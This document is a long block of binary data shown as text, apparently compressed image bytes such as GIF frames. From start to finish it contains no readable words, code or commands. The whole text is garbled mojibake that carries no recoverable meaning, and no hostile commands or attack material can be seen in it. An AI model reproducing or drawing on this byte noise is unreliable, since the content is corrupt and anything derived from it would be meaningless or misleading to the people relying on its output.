 �4��������*�����(��lۃ�u��k0�q����d�̴��;*QR�-�`�PM Z� �P��Ͳ���i���iZ1��T�j�a��аtm���J �ξm?߄?�R�ɭ�Z�M���M� ����� �q�%� �Ĵ{e&zwa-�r�����`� <7v���ؿ���]����?=fc�:�����_� - ��+&�s��'�W O��Ғ����Ԁʿ���q=�?܄6�J<�}�2-�+1f���]�5  ��� ��P�M� �A�+���J������:��=�n�K~�d^k�<A#�)�1�������j` ��!r�lL���'r |���	����a�@�m�O~<@�q�U<��=Ы����c����� �6������ PV� +P{���v���ޡ�j '��װ����L�N��3�9��@���-�^;�+ݽ��1��y&@���������v��v� 瀹��m' sG2*��.����������0�x���`����i���������Z �|��� PRL�*=�� <n�"��𰲗>��/���d�b��0G�����H=����Q�"~�|!��.���<Ћ+���@}s�G��~s<���}�s�z��������`2���>���[���ኳ�+ #"��nm�f��y���Է�����|p����^?�i�X{�M�o�]pU�;�0J� ���@A��o�ۺ��М��X���Z҈Ad�h���H0�0,>�+��ι-m�_ M ����	j���vwp�����+�^���@���QK(0?�%N�XQ� ��nC��i��$���?��� !)��I�fN��kp<<��'� p���1aq	E�$�p��i����?�X�HT�pBB�=J
E�O�A�K��p�l�-C���̆�mc`
!1s���1�SjB&�6�qc���c��ۿvc�[񟶬��M�����ЩU��hm云�i�v��@�	M%Xte��v��D�&��@n��M�)  �.y��޵Z80Wt&C�c���o�j�.�f���"<NHP�����H���'�"i�6��Ɠt�<)�� x���H�b���'7��a�A�i���F�P �������ۦ�O ԀC�k�G����1J��m�:`
��S���F� �(� ���-!�Ԫ����RdJ��1$i �&����MAx�;���L E��2��!���瀎�Q�ǈ̐N��2�^�'�_�a�*B��3C�G���*���J�;p#��\�gB0����~�2�y�
��æ�#�)L���҄'��t)���DȅM��J �"�PIȟT��
�B�'"����m��F�҈[@��G�pKϒ�)��_��B� a
V����2j�<
'!A��4a�3�y#�����`�T`�9=~���$8<�`�u�]� �B(ʶ�j5�,.I
i�u�٦(nr��� ��Zi5! E�&[�<ɾK��4!�F
1�OSK���'0��An6��A�k�g7<��jH �jp��O2{1��N)F+ۆ�e#�1I�&�D)6�Hg a(r��a4(&�Y�)_ �`5!�@s�	l�rl�ᄞV5,�'�8zA-�&L��5{{|��9�~j&x�@(�`@������R���L��o����S�F	�W�&���4���b�8Bh�A����A\V $)<�Y��GJ��8��QZc�D`B��C��Qe�)��hd	y�	�1���/��?�W��f��h�it�%+h���5�i���\�hd���%D� ����R�	�s ^��؉|N��<j-�c�6� �1e3 �&��L`\B�c!'�È(���$DA��<@�XQZ�/�&d�h�+��  ypXG��`��5�Nx6��A���w-�t	!R�n���3��ݹB��P�PT�T���R�s��%�&���\�;=���r�Z`�`Tp E� P���
Fp09�I�L��͆�v١�v�����In�p7�r%��j�!����W�}��9T^B���vj�Y�b���6`�1.��|r`ѪT�l&L� �jJuЄ
O��Lz�PN`���7s5%6-�0�0���U2�%$�?E���fVp�L��-�-7!� ��K�=U�Ow�uXJ$E��	p�$�j������p�����!��:1�T&*����"L�xb6ʧ��O��G j�!I4�N�]���`���#���aC���E��H�Ժ�j`���d�����Bv[!@.�~��
}���x��$�.���S�]�s$���H�*۬�i^vuD̄�y���m�j �@OXB������Qlb,B%�|�a !��H/��>�΄�[D #\����Z.,���b#y�2x
_�ȷ<�Q���j��)���]���� 5����?O�J�*�x	�> �`B�����
A�O����+(�8�Q2�	�.ˀ�����1}�ec��7\�Ԡ��� �o�"�D[a�'�(~"v��� ,,�җp�	��}h!p	 �`�Dn{�[�B��� u�	�Eg�(��Aø�
c��������0��A����K��L� l�kZ�DPAY\%��0=��`�O㛆5�� +,1��A�A'�`�_#9A�I�Ӑ�+�a�ı4d��-D�M/y� �
ml�[i �ne.BRBAA<���:��@a�\��z@�Z�5<�����h�����hT��|�)�|�l{�AȄ=����m�7�Pq$�6$�/�&�Ђv��*� @D�
�Pe�����%T�-<�(pF	����W(u$�D��D�	�BH���=#aOB(�ht	�@`Q����!Eq�\��P�jG�;��v,��+5� �0�����{5`dl�Ik�b �d��X`�	I�-�a��AA	��]�~��*�Q��f��n��(�1EL��ן�
�v�������OX`@���!�����4@
Zx@]@�)P���Ϊ�X�,�� ���4I�P��8R�P��I��:��=����pj���8��� D�-@�KX�%�,D�+�  ��:A�S8�0�� ���)�c�?� ��K�K 6�C[�>2$.��H��B.�T`/�(
q � ٙ��V*4��}[���
D� �C}X)�>SD D�&��Ѐ/@���� r��A��D�@��j@���`�a�V�5������z��XÐ`�3��1+l`�����(�K��?���c\�?��	7�\��X�k�C��h�v�B��I�I��V����28�r��jx�ɸ���;*9� �������l�P�_�'0�@�D}�,�
Xȝp�-)���m�5@  ��k�̙aAD�BV�t�t,������X8h9@��K:</8p� �� ���9U�ɞD��DHS�9����X7��:0��uȐjI�j��� -�
C��IT������^)�Wi
UZB�����&P\������.Sȅd��:g��H AІ�I�)B6iZ\�[�
�ȊT�PY&ȌLg��_�]!�T��XY���  ~$�A�&x�Q���TP��	�t+�!��hSBm��� �lz x��Y�B�V� \���
m�~�/� ��!��G�I` FQ��������1J�P:�KU@�����iH� H�,�h�,����J�������P�	�/��/�zN���Ǹ���4�����X���=�������\͖��.cȅ�MJ��0�6� i��:�7���� op��$��a>"к�)� І���6_Z�{T-�z F)
�� 06Q�����T�.e�4�h�q{��;2���۠X�&�$H��܁���u�!����8:�k5"�:Z��Ԛ��T`�7K��Z��8*U�)��4`A�[�.�Л$�}�>��ϑ�&������� �@�K5��QX$ �x�J����.�d�5�p���`X1�l�H#�lY�O��P��U�RJ�R( Q5 �������>�p����m� �x�*ȝ8��J�7}�(P$?gh��$�|��j�)8 ��up�u�s2���J=JXV�|���E���k�KuQ�c��h�{�5���r������+w�
x%��,X���A�XRT�.��A�h����sb��X�]ݏ�m�fU�+��mH����V�;�S��L,���W� ���T��ZY�h��-7D�g(7���PT�X`��� Ć��	l��QT�؉xU���A0�PϋU��	��  ��΍��|C���@�xɊo��}�B"`{�ӻT8�oE�e����_%	�[���ډ�X�h���h�mH/-����~<���'W˦�X�s}  x ���ӕ�Pٵ�U�%x ���'pT� JX_�u�6�^�aQ-��]�܄؉�c��Ņ'Ѐf�X6� ���91Sp�X)�ܽ�p`� �����Q��^4i�j89T`����T0�@��A% ���	n�@�^T�x�[p��mVJ�X�D��4�~����N�8	��`�q�!��x���7�Q;�
��@����[�,�o�*�D�³*w�Ǻ�+{`��7��� �R��(�t+���ѱ����؆�R�h�8�q+\ab�Z%"�ҝR�b;�-�(Xs+�E�KC�-h�'`���C	��G%��D��PJ]A2��Q�ǅ���=�%�:�I��&�^�xJ�  �%grd+�-��3�@����3Q�5P��H�Q���ܓV�QO����}�9~�h5�.��&H ��-`�H!�hJ����i-�`�����f�H�)���>ᓣs��l $lQ6c��a�:�}N���cÅeUS��c��:1 �8'|.���ґ�F���n�]�P�*Vhgf�r(�!A����- = 0�> �K3��[�H�h��f�'@���N�=��H�����i�X��NXP���CR�@��OɊS��)�1UD���Ab�8rF%�ΰ��u�A�n�K#	⡃�EZ.f4x6G}~R\&L@����G�`LG �6wmW?8*�����H��&@Q�HAk���g�+@%���|�<�A�m���ܑ��TM\؂'�N���� �j�	#v�BPb=p���@d/�/�f�*��Q��:��hD���U��=�������J�dF�_��$�KU��v��!�� �[�"n3��DȁX*�x@~��mW2��ZLb�a���P����Tn  ӾlX�l�I�Cಝ䉄8 �p,U�8����l
=��^�Ui5��L$ YG@�����D
���	��*(�U��{�m����4s�@���xk%�8�>�E5�h����>=��-@A.��{R`рˍt�n��ĆH�x@!p���0W�T�����o([����S\�����\S�(�i� ��~1C���kleT��}K�dMF�_�~vH�R�Ȃ�H�8s� �\�� �84��U�@��1���Vq�0��e��i��c6j��� ���T�>h@%xq��K�V�.=�� ��H�Zw�8s�m�  o�H.�:̬P$���]h�)��ȁ��T�b���]�
V�3"������C���6n��y���X�fO�o@ 	�E�  h��W�nϭnP����P�{`�Rax)6�މ�_�@=8����G[���8��_tn����&��eEU���� Y����L��H�,H�ad��n���҆�
�q�B�Em��SDGƒ/}�P��@������Z���\�X>|Mwz*	������B 	Rx��k~���U�|�`�� 	�� ��,@���-���G�a��}v%[�����`��ƀ-�}�2�������1 |"�X
����@Ͽ*�P�)�����o�@�1f�h�_�2J���Ū�."��EψY2�O����X$�	�!p`\�����q�T�����k�(ǻ�V�SI0�)�j�bA�YT-��8�*��y�P��IV'm�B���?�G $�O�@�-�x���O}!�@�d���2�w���i���=�=0�/��0< r�&x��	���A���1������0G�U @��b��+�F��j
x[ǏLI�Ieq�-[�ԲD1=9 qI���������-�`S6�|�[W[���7�0�NV�l�`�qe G�	Ti��t����u@4�&��2�-�
�0�5�X����$�|����@� Q�@��Qg&��?;���� p+7\K��ە�Y8�(i`D�G3%� #@��f����.,���3��"P�y��H�	V<�$��D�M]	�`���?\"�@<�����7P�j�Ց]�V�@*���u��b��j��<@�@0���H)�K��<Cg�L�ժZY�p���?Cr��b� ��@���_~:.������: �@�&;�t�s����Ͻh.�j����,0�\ݹ�c$lj��7�R��GL`&��|�����J6\�F*Z�@���2�\m����5��p�?�̋g
wre��8r$���*��BH���k&��J�m�#�G^��&�$®r//43���c�J�qtl���\���2��j%*�G��@h���Nm.���r��%��u�	����� �D�k!5�
�[$����:_A
�c�#hB������B#N6���iPN5Fá��7���Ir),�@����m��mf���g��r��M\���0F?R�B�	�i|��@}X�{�^�.�Z���7�*���z|�823�J �hS �s9�`	\��%�<K5�tV�4��M �s���#�G:�Op*1Ԁm����N��m� ��D�~-��:�;���,Da�	Y²#@q"Ծ���$G1�p4�Y1x1 ��N�,Z�b�Ė�#�"  !�
 � ,    � �  � �	H��A�o*$�da������ ��A�_$\)�H� =F\ɒe�/[����`M�b� �)M"��Z�K$t ЁC�hq #$@@B�Iua��1��,���@�	�ؕ��/�~���J��EvT�Q��O�V�X����{	><�$����E6���<��\�	jl������f-��￾�v}9z�c�%r6��@&�[a��;��H`��[|��r� +���!��J�V��? 	=���d�ln9�~��[(�+��or�bJW��Mέp�X�4TAl�,#H:��B�P����ԛAh��VzA��?i�X�^W%�Fk+��WNx%�WN(��a*�a	   �|�����@�AV�"�W�?��Pɑ�|�F!ipf\�yw"DQ��O	����%4Q���$04�^�!����?TR	@y��pdo.�e���A�}��`b�T�K	=Ԛ����P��Y��'�-�A�-����qDS�tD0��@�?^���M�A:�c�4Xt`��YN��0,SC���i��h�"G�M�h�(:� P���?J(TM�薡ĺ��[F�q��1��Ս�d�w�ћ���-�

!�p��:�-E��?�9JZ���@6
hf��)��b�)PNB� ��$> �+l���Җ���1�]6�@�
��?��2��,t��P�P�ْ!��Q���A;��e�~YED	����$��*	�	��L�Y���V��@,TH�uJ��\�A��@�)R�H����/g~��Ѭ7o2�FME�����A��������s��L�A#�b�*N��O�K���X���*��C�0A���QD_=�Y��AC�> ��>h�FDG��b.p�����tK-n ���A!4��@�W��?��0R��$v�{����d	�xH��;��W�J�;�yp �*Hz��F
+�	?b���T�mei�#~0UݬGAXB�@	�/k
Ӝ@�p0� A \	
b����Y��:�1D�I�@��;(��G�[D@��AApҞ�f��(�$�AaJ.F��D v^���
��TQ �h�*-�Efx<� (����@c�6T���J~��8��Ed!������rI;]�x*��NZ�G4Є ��'� ���E=� R�AVǓ�t��K���:��BP��.a�EAA(q,�P���|<)`B
<g'bBLS=t$eD�8�T
Dq�Q&�A��@��]�Sh�}�(ф��si�&�8�?���蔂E!y�� 2%����=����|d�|��0� Z ��[�9J�TO��p�;��N�hɣ
��=!�B�b[@A�*<IS��	(��P��x (���A�AP���ɟ.���+ݖ�T�Ġ�ztMl��8>�� ���.�JPb ��	B���=���@(Y�p�g!C%� ��
���\�(Z��A��� �j X��p��\A���"J�����p���AP'����%"��C�9&�$��9^���j ��x�%���  ���ْ 4!����,E YbR�J��@�D�!k�@D �	���& x �`��d�� �T���4���b�W���c�h�X7��}��:��l���ܥFm��� � �B��� �
���ނ��K��h��Ա�������'с  � ��?��o+�@�|� �#����B���x�� o$�FN{�x�_U.W8|��<�˸�	��~'�y�.w1�
l0���8�F��N�b�Q��� �"Mы��̐
 �Ɏ*�)�;&��"A@��|Ve���%P��@�H�1�'���y��:^���B�;/�%�l@'�����nm�MB�@7%�@D�  [T|?�7~ZD�1�A(�6!��M��w��� �(����b�J��},!�^�	햤a8HC�
�k�q �)W2��	Wym!	@m��*�"@����XGʤ�m9�g�m9�� =�<�@��mb!5>��TQ�8x��� T��`7E)`�x .+Ȟ�E�Hd�(G��0w�ĥ	:�~
P��,�+W�F�Ph�i��A� ך"���"r< 7 �`�x�+A�җ�g����(�18�N�,=���N�
%���Op�~q�_�"����x�ky�A��o)���D�A&�	\*��KC�֌}е�3Pqg� �OH��s���h�	B���F�,���?�!�\/�G�R�[��2A�`3��p	��s�3<�Fj� L@��Zi	�A�����d�W��w�r�$���?��fP�0 �\�p f"x�[a*"p �@���0�� j d�:��DMT�j�ThRE�!.�r:Hd��5� �&�f{�� n�~��5 p1u �Pc��b�D�p�,�?)�S�j�C� ��;���cHxzGt��- �y>�Ziu[wv�a7��#��& z8M�&PZ���	�(v8� ���08>!U�C +- �A�n���5Y��`�۠�R���CL��@�yG!TDmc1��W.0x�R}A %	���1S<��<�g*��C�"	:ƌ���,q W0t��(7X�~'��� �|hQ�@���v]8�R�e �!��8� Z�P����w�� �� B�t�i�t_���p+u5����8W�^��Y� &���08 Z�e ��Hewn`~n ��>�
 j�^�t:p��Yq��+)�Ax��0� � �9��0� �0�>��� ��w9u`f�u p�vn�b���bє(��3=rGp��6p � ���
)>)(��1p�`�@��IP؄���`(���� O9�h��a��p� K(��l���GbZ� ��ԀjH�S�R�Г����9�װ�p ��Є��W S��=� ,�؄��,��Ax��K��H��D=�0���1�w<��� �� a�� �
�����#`K���� �ј1 *n�  ֠�J� �od@��TM�H � ��Y�RW��� ��P���
�y�p�)K� �p֠����Z���Ǔ�).����|A�{��Ɂm������
���p� �p �@�A�W��p�:M ���i����`7Z����`�#0����	�.HZ@�@��Ч�]�Є�����Z�5&��P`�P���c-`������`�(5�`Eap���[Ы�:��)#.��$З������� 8 + �W �� ��� �,��`�ʄ�`  ��	�&��+�0���:Zu%���zثR�MH�&�`�(b  5�S�xUI���:�ʓ @�{��`j�W ��4 ���ata��`��ɧ":�益
�=,[L��x ��'�`6�@��Uҩ
[��zLH�- ��:`�"a�c�`��0�Ԡ��) *2�E�<Zz�`�H0���`����� Po�6��Pv�`�A�b��:�D5��"��1�p�P������p��@W�gY++ٺz�:��Z�؛������"ː�ذ���8���	���h{NY�A��p�ۓ�������2���0�W�I���-��i@˓p�R���J&  !����Yc��`,��-� ���Wۓ�+��a6쒵ј�ъ� �K5&����	��`���	��|ڙŪ�@�Dܘ����F}�b��Z��J�!��4���9��Y��i���- @ �w$,6�M�bf��bM��'��'4���9��	����橻/+��q R��?9 �������h�a��Z���h����p�L��7 �g���`u<�A	`�
��,����1�HE���ܓ�0jQ��� 5`��yU)�A̙۰�`��P����?�-!��^ۓ���!Y����l�H�ٿ�0����� ���@X���H'�p Ъ@(f���f�؀���{(P���p )	����@[�q��(� ����[�L�	�uq�����b�$�˓��;��p�'̤ԿA�� ߪ��ic���
M���`�Ё��@�����P�W,�p�� vz � �l���7m�4�ːP��|�ː{��Gm[5�� �	� ������ 0 `���{ ��'`��'�����	�N<�'j��Qy�����
Ѡ���Z�A&`Z��JH�@`Ё�X��   p��T��PpD�0
���Q����_�c+-c�]-�JX��]�z���`0 x(�y�b��˨-��\i���`�`n�E�l͐|ћ<�!������^ۧL8�-ͼ�n�0Z� p`�@8���| 5���Y{p����&�A � �����������8�����-�� 
��˫��4��W� ��mWp��p[���p����`Op]W��������=.�����P���'��ъhKc�M[�����	�0 �Y����\�`V	���
�Ё�@�����^�߮J�����5e@���p L�!p	��.`&��� �E�mX���Ղ��ڙ&L����Ɂ���Q�Lx+�S����2�'�~��	��4���]�@��6ie~������䨾	��o��
��:�B��]�q��P~e������И}��u&p	���x��خ���ڼ���>�p� �L�o��8�|*�ф��@P|P���j�p	�M��Zp	JI��e�eqWp�5��&@�����>�Ձ����OJ�
}¼����9N�� �⇩u��C}�`b��kjp ���𒾒q,�&L�&��*��m���`ܠ�n�� �+Yc-́K� ����K0(� K@�}�3�(�"`~���+��5�}:��Q
ٟ�C��ݐ�R0 `������p���{(��� 
K�K��Z��3eq|�a_�
� �>��� yXgu;I�0L���  1�	j�pb����~�W�K`��u���}P���'������>�p� ����F���1��P2��C�%N��p�?�<�BC� |�3��5lZ��q�A�Ө�C���%K�|���-x�Bԃ78N��9P&5��Q���}�g2�I�a�:<`�������k��Ŝ;۶"48Di�����Y�ҁ8�(��C0�,2�k B�1k�p%ĨcE�&8�� A4`��Ãy���-��a�]�W\� `�Z8u�M�6M$�	/A�����&r��)�������ZWn�`'�7̤Ճm���4�f��l���?A@ �H��-�!�>�s�0}��'5*�E � S���d���b��>�F���sѤm�)����
:୘"����@��Ya ���a��g�B�a-�H �Ep�a����OJ"����!��l q��ȅ�tȥ ���̊�������2�	��A4�� @$B�G�hA�N`� ��
SD ��t�U�������S��n��-5�A�"J:Ƞ������8`�+"1��6�%�8�"J}XB�'@�H7��'CSt �bÛꟸ�JoՁ�H�F<��:
�kL���AMۆ��`��8�H�u�P0T���$"��E����8j]8��*B/��tb��xS��l�w,jΔ)⁌(<��	� {#�� �� �T���遶�x�)#��C�E�\��+D��u���^��u�_BL����8o͛��_\⦪���W���� �Įن8`��M0!a���?Bh�0�A�Ԃ��v��Lؔ�n{}���f�ۤ_b�)�B�W�����������@i�Έ�
��Q���	��F�|" I�` i�4hթP�&<&�ȶY�~ݡjX��!���1@@7`-�`�8��tŬ�%&�����2 �T��>�W���?4 �����X�4�}�D�`�]��<A���'�d�m8 ���,B
]a� 
�.�i�[v���P	�k@ �šFG���f��ՠZІ6$+�@�!�Vnh�b`�}��6ց 4�7� ��1����(A=Q�A�i������*1�k��  ��4K50@jP�q�c.�@H������
'P�7�r���!�@��0���x>�3����fP�8& ۸�]r����`Vf.���k������ >���W4�x���d)�r@�8PQF8�l��F@�֡�H| G��Aƀ�� � ���s� /��\ay�:�x d^���6 
 1L�+�`�@�� d��8��`9;���1��| , ��q p��9*3T�  <  ����h�	R�`xsA�	A&�ֵ�b���������Ką����g�����+!��i"�q�V� ��0AZ�#5�S�C���
!�B��� JDURU��PYA� �lԎ&�	-(I\����yM�85��F$m-H9p��� h��j��#�lظK"c?S��nx�	0�</}� ���H�J�oj�|�
���`�K
�OhT��TU�����Dѕx3�r��a��̰�]��4DЫ��B:nH�����B�0���d"�ꖢ
�S�BLR�R��V1!6$D���!_�_A����Ha D�ꫲ�!Δ�"c��~􊦺b�@JlA^��)L���X'5�}��P�&\N< 	,��u�T�i�b����4�C,p�U!��@� JA�7�� ��e�A��lJ��@D0 J<aMh�(�4�`�nV���E4n@��h@!4`��AӲ�6���m��'�A�1���!3̧�ͩ�EZ8�5�����Q����%�P%(aj\P�S��$Ft��K��-���8��h�dDٓ�撕��p������D^"*��L`��*Z� ��lA�����P"�������3����-���Ց	�<��� (}w�4���'��6��@ց�K���.	 �%��m1��*c�'��MP���������9�� �����60�Ĉg�5;�p�dND���� x�k�wO@���Y���ػIv@=��?>p���n�&Rn8
^p���P�Sr�����k�0����]1��%�sS��̋HG����0@ӊ�<��0�6b�gx��� O�;U��bY������ p���9 ��^"�1��=���Or�h�`���X!����#��{h-d�)9���؂2�)ۘ������`
Wy����<�mP������Z��C��r���^�&q�9&��#���I����@W����62YB9YR��z�9� h	�z���zʍ�H �S.ު�3�R�=���ګ?/������4�� �st�(���� k-�@n���KJ@A.ĸ)��˧��P���=ޢ�*�ū)��4,�(���e:�0)m�8�SBq�ph'�x�Y��આ&+?�p�OS���$�;����8�X��!Ĳ���P�GTD3�BT��s7L���p�à
�l@��p'�!�h��w�W��'�C��xD�x�'�?L��@!\���S���B���p��,������A%x�h���@��>��D�FX:8!h-D� D���r���T�{�9�9 ;|��4-@��6l���[���_��z�4;3�B,7�<v���RH�������Ơ��H� �Ɲ�h�K 5	7P{�Z	�sZL�Icj{��c$x��zܮ��_H3~�wc��#5�Aػ��tu:�?"�!!��KȉK�P�ʁ+J��+�H�D.�<.���?�-HԨ� K�����,A������si���T� ͈8J!S�K� ��������+ɉ�!&���B�;�H�CG+|���$�M�Ը+Оur�\#��MLYw@�i ���?x'!x�GL�� Tx�+���c  0��|� �[|2w���d�����XNܓ��-�7�r���PW1+�HOm�x%wE�h ���j��J� ��T�TP���Ƥ��O��4� K砽�9
 �.7xI��Jr�����b�Oȉh.J/@�h'D�Һ[O�"�H���s��������v�		�ȦJ*� �Q�|ܮ 9 ���lQ�P����@Dm�����m��_H��D�j�*�[��/ `Q���{;i���À�R���{K38б�T��Ҁ�����>�{�z�)�ƚXG ��cO��uz� =�`��b��dQ�M��+h�ߓB{�)7����LN�\�����<e������'�c� 䲀%Gp��pÛ���~�� L+�ҁ��&��M/�F\ǊNjc�P�ܭO��{��p��;!�I��4��5	�T�����	�Ae;�&�:� -]�/��@:��"ֈ��ؼh�F<2�|�P%�{l3�����9�Vմ�{<�=uaEx�w��>��w}��AYZ�#؂P�uۚ��-��W���I����N��xE�u��G�TK�Z�u�� X1��+M��8�l�$�W�Q6%��Nh�[�́�������N6���,.u} ��bS|D�T��^IS,�+�Sx˧�K�x�B�wx��"����#��/��-���h�B��*Q��Ϻ:��;���P�=U�0��r�U��<} �E��Z���H������% Ux�=����H�؅��)h][��H�R	���7ݭ���P�'�&�/Y59�[$e������.
������G؂Ǎܺ��% �FCs�⥩qK�8���<{a 5�$ �635�Y+ ���^��X�U�E�*<��D4�Hx�a���,�_��]�U����a�5��0][���������rE70m,������ٽ&NǁZsa��ȰM�1�̆膉����P0������Nh ��4փ~�v}���!,
��!��`T=)��{ 8R�3S�n�8,�Ixm�c��� I���=h `[��0�s�-4Q^\4^�G`���4�)A���-h�dS �Ib�2�,�>�S��nR��[�0�P��<-xL�p�����^��P��P�N�w"e��� Ӏ�be�7���83 ����R����*��SPE�7�b x�yHCM0����]�-�B���C꠮�o��Ȃ�=��G��@Pʁ�}���.t9
p�ЇZ���+�1ǳ~
n3�!�)Xc)�x�wp����o��Fc0��F�(B��w��넁Hȁo����ЂG8�? ��u�nh�)
��Ć H� �q����J���x�o�������m��j^p�o�����b���x�8����4`�#�f:��v���v[8[H[�i�l-^jɜ�Y$�����ae�ĆK0�H�L�B�%plIΆl��6�s8�����ȁ2���P ���i�n�pٟ� y��~����+p�Wj=���[�?$�����@`����q u��܂{��~l����m-�m����w p���nȁ�������fف��0��� FF�d����Ȃ�~��hP���f� ��-��p =@��z[��{���m��q=�q��s2��ޝ_�a �⇐f.Gnfٚ�W�`��
�0���o�x�	P�%/T�Yu͛96�
�P�>��q�s=��>�#��Wl�����E���r��g��x�@v0�p�eQ��?�n4^j�E�>P�>�!�֎���
$h�Gp�2N��~u>�u����v��PH���~��v!v��Uv�������n^��l� �\L@���m����K���v�qt��s_w����d`���-��4�p����)�Py���_�~��� s'�)��؅J�Hc�WQ��,��s��sW��t�kv��gs��oH��% �& $� �F�N@�(^:Ht���B؂�}��G�z�uz�/�=Ȃ.�pg׃m��?h�`�'��Ȍ�!� h�%w���c��l��xtous_fs��?��jV췇{�?t(�Ɓ 8��p���_�w��i�4y�6�d�wj�Lp�����6^��ץK0w�q�G~�o�ou���0Wj�iN��)���� �^������o#�w}m\�ϟ��H[��5g�`f�uv5gW�b��G�"�G3��P�h�dD��k��1#>�o�9n�ĩ��RXy���C���ߑ���i ��?F@!q��CF&����e��:�8���&=ҳ�a���5���ćM����o'J��0�C�O�h@�_% b����e�CH �T������ !�
 � ,   � �  � �	H����*\��E�N�i�i��4��Ә�� C�I��@EN��X((��M��h��̓
�r�f�:�@� y ��A`�-��
�͛o~RY@�V�D&H8��t0n)����p���d�5�LpV`�H45jH`�\�!��@i��ŔP9@���ʖ3V��@��,�s�@���4PP�����°��))�ǻ������S2��
�P�A�E
YH��ǿ/�L#�_w�Z��O����X�?,P���
��X�� t��>+�`}��Y'�wG|�*�)Â6����ƏN\��J�T��V�u���_����ct�ċS�x�/�M�ύ8��;���@}e���&P� ��HwĜA ��\/ ������\��#?@���?:�D���O/}$k59�}{��*.�U�XH
�Zv)h�_G��_�!]���_���ߒIT֒��hP(��IR/�R4�蠃~	dA�1ꕆ���D�L��B�!t	�u�@R�" _x�� :���B�!�D+����h��*�?W�C�
D�Ay��?�@ gIK�t�F�$�Or�#y4y)�?B��Y����҈#ՇD����ļa,*�n;^��;޾@�t����{F�E��RjV�)%�"�!_U�[H��C�۾��J�L�{%�7P�Z R��@���0Ao= ��I���A�� �6�J�A��*4����OY�
������Ԅ@x��AVoUM��4����2�!!�P_��5�R���	:g-�_����8o�LPݒW���yص@�!�	t.%s��ezA�긠"�򏕒��g]����%�  ���V��X;�^�I������⦦>����r�A�*�P��&��Y{�g�AE�΂'��2��?�&��P�7B��'H�o����ⷼ�8�%�A�B
��  �L�pt{�TBp���e ��Xp:F�A�'��B�����
D6	!�T
��O[T(aÞ�k<l+H*0���XVA�2B�(�Nb@b����B ��@!�J��LW�+��ePBzP�dU(ȗ)�j�i!��@��2���a��A��B|!���XE�T�� D��q��hC	�Б���Z���)A�,F�� �J G��<Q ��1�򫾈RS	�\rJ�DM~�P��*�R �e#���-#$��S+��1��̒G[��懲5���1V�ÕGS���]�0e�"	�T���*8�PB7IS���ė�{���"A���70���B=��/%Bс���5�q	��tR�HT� i�K��'@s(P�F	 ��A�h �Q @�?���`#f�?����`���@� �x�-@@B46��)5o�'<$9A"��� h-�.1���i�S����b�h*U��8~��AB�G+�J�����s�d%����0�6�V	�BL	r�DV�n�:�g��#&A�[,�מ���7KX�LY,BE� _&�$��DDS�q���KS�@�f̩�oM� ��Z���G�%��b���)DE·��(dq�3�^ ���*��X��-�-1�`�iN�'IW
�>��B0$����~�Cy ��b{��r 8������-H�����#��?�����>�?l����yYF�5� �Q }��?PQ�ٮ��W&1La
s'��܁$ďj� r��V5����)[Ʋb f��B6�S2^��>� wYnM"A��x�4��B] �<e���[�}�.����*#�% 0 ��p�3� �#�Ҕ��2iöR ��i;t�H�@ud���@\PK�.��O�]�&�8o '�E��̅�� 0�@���hK8�@zh���6�k��<��]HuF�,����z`ȳ��g�&\a��@(>���SE�N�oBB��ƀ�bL��kJ�>�����zs�38a R�8�1�c�6Q��mj2�}?�m0��i�ΠpPT+���"*���5�WW�Sу��K����PohE[�?���?`�#]qH�$AT�#ۊgmh2�cත�5��2b�a����+���E_�Ֆ��%�O�y�޷�wT�Xט6��>�V����r;�d��"H )B��+�,BMy,BN�m�ۧ���ʴ}��e#�$$[�����Kc��z�Al_{��$^	ESR��\-�H0ҭ�`C=H������@6�']���%P*՗����B`!�0t/�`��[.��r.�pia1pD'�$�G8cBnT�P�p�2�"<A4c/Nu)����r!�AU����g��:��eaҰ	fH{���PR������8PO�� ÖN�c;@�V0H׀|� `Z��O��q���VU�"!E`-�
�`Ұ@���g[��8@@ �>`R� @p �� Z��n{�Ln��hd $ �	�p�۠Vj@ G ��7'R�b�Xc��#�8��R�1��ak��(�@� �p�����SFR`W M!F�	 '�Se5o������F"| �|�HϦRS04�%a���R`����-^'�|���0�y�@6�@��Q�pWPG�7w j%8��xG�[� ���������C�4��Z�D�A�/�����1���0{!Ә�� �p��h��;-`�h���m�A%��'�  ��|pІq=�� ���X��o��Z�P�,au��:H3��}a�D�*�f{�ip؆�0��m(f/x�����7|�=ݲ��V@u��-B0�@t�	�K�TH��_��#� C`Hc�!��urxm���p.��}p8R�!���� �0  �W�x t(@�(�� +���M��%�b��J�a��i/�2'��|�Y� ���#H9��7~s�0�	 �y�z�bq-� �0�E��H9�/�0 �ƞ��]q���1�i�p ei��@'I�!6�G� @j�iװ5P�7�Ku/�E ����阆'���-"1e���y1ZZpF9�`܀� �����@�F�� �z��0 M`_��@[0]P����N����@U0@����/�s���p8��� j+��P�� �W^�SD��/��  |8WQ�@_�|s�Y@��*ࠫ�P���ѡ��;P������7�Yn�;���`ӠP0��Dh�B���W0\��{*�0D��0�‡��������%@9uj�eVz�_�r(�܈�h�q �խa�� /�$��2	y�0x����QOQ��Q���`��@4����u�Q:�:B�����j��@�_�SI7O�
�i�`Ӑ��� ���`�h)��P+�R[�!6j k�t&`���Z��@�MZG#�1��|w���7��7!�
�}� Ω��yC&xذ��װ�kep��)�Q�[��9�
����¨Qn�- Ѡf� �ץ�
�r��	� 
����PR ��	��`԰�w 0�& �ܰۀH��� XH-p	(�2�����+��°P�p��0 ����o)��x��(ܧ��`6� �8�@�֨�T�;���!�Wp�s^c3�B5�����kJ ����k}�{�B�|S��� ��
��Vٸ�Ҹ�x�Y���@��7q�V+j&i|é���@���7B�+��Iz��ˡ�Z�2u=@ļ�!�n(�P������D!��W ������� &0��KAU���`��ȺLt3yR&�RJ�
���$� ����G�S-!�� �`�L`!�f���������������p����<ԫ�~y*9BXo�&�L��p�SF)���������W���pZ`��p ��L��D�a��:�a��Y.`%ԫ�U�H� ����)�̈p������͜sR�Z���E�� W���w|�� PH� }P�Љ��(�\���� �	QXՋ��нW��m����OX���+��!`�VZ�Ǣ�r� !Y�;��Z��Mje �%�@Y�Y�]G+�ɍr�&�S�����+pp�Ƶ�d���� }@Y��؂�V�98� 0i��:��
�7M��ŊA�0]$B8h���ʍ�wp��Vۆ�y& �����D5җ0Q��.��FF@��p���l�y;[n�or�Tڃ-������p�Z� �����؀S]\�r� Ţ�jd�5=t�	��+����я
A���
